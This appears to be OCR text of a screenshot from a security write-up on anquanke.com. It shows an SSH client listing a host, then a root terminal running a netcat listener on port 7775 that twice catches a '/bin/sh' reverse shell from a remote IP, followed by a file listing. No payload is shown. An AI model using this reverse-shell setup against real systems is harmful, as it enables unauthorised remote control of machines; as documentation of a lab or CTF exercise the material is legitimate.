 Hosts
SFTP
Port Forwarding
Snippets
175.24.87.217
175.24.87.217 (1)
History
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
Show more...
~
~
~
~
~
~
~
~
"client.py" [New] 0L, 0C written
# ls
app.py
client.py
requirements.txt
templates
# ^C
root@VM-16-10-ubuntu:~# nc -lvp 7775
Listening on [0.0.0.0] (family 0, port 7775)
Connection from [101.33.124.168] port 7775 [tcp/*] accepted (family 2, sport 50256
)
/bin/sh: 0: can't access tty; job control turned off
# ^C
root@VM-16-10-ubuntu:~# nc -lvp 7775
Listening on [0.0.0.0] (family 0, port 7775)
Connection from [101.33.124.168] port 7775 [tcp/*] accepted (family 2, sport 50302
)
/bin/sh: 0: can't access tty; job control turned off
# ls
app.py
qqqq.py
requirements.txt
solve.py
templates
#
安全客（www.anquanke.com）